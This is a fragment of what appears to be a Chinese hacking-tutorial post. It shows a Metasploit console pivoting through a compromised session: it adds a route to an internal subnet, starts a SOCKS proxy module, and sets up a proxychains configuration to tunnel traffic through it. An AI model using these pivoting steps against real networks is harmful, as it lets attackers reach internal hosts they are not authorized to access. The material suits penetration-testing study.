 [*] Backgrounding session 3...
msf6 exploit(multi/handler) > route add 192.168.183.0 255.255.255.0
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.183.0 255.255.255.0 Session 3
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) > search socks
Matching Modules
================
# Name Disclosure Date Rank
- ---- --------------- ----
0 auxiliary/scanner/http/sockso_traversal 2012-03-14 norm
1 auxiliary/server/socks_proxy norm
2 auxiliary/server/socks_unc norm
Interact with a module by name or index. For example info 2, use 2 o
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
## RFC1918 Private Address Ranges
# localnet 10.0.0.0/255.0.0.0
# localnet 172.16.0.0/255.240.0.0
# localnet 192.168.0.0/255.255.0.0
# ProxyList format
# type ip port [user pass]
# (values separated by 'tab' or 'blank'
#
# only numeric ipv4 addresses are valid
#
#
# Examples:
#
# socks5 192.168.67.78 1080
# http 192.168.89.3 8080
# socks4 192.168.1.49 1080
# http 192.168.39.93 8080
#
#
# proxy types: http, socks4, socks5
# ( auth types supported: "basic"-http
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 192.168.1.10 1080
HACK学习呀